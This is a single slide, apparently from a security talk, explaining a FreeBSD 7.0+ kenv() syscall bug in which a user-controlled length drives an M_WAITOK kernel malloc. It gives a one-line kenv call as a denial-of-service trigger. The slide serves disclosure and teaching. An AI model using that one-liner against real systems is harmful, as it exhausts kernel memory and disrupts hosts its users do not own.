

# ►► 'Current' Example
Vulnerable: FreeBSD >= 7.0
A resource starvation bug exists in the kenv syscall
From kenv() (FreeBSD 7.0 and up)
if (uap->len > 0 && uap->value != NULL)
buffer = malloc (uap->len, M_TEMP, M_WAITOK|M_ZERO);
Allocating ~2gig in kernel?
just not going to happen, one-liner DoS
kenv (KENV_DUMP, ”uh”, ”oh”, 0x7fffffff);
a moderate request could potentially
cause an M_WAITOK malloc() to fail may lead to other exploitable NULL pointer bugs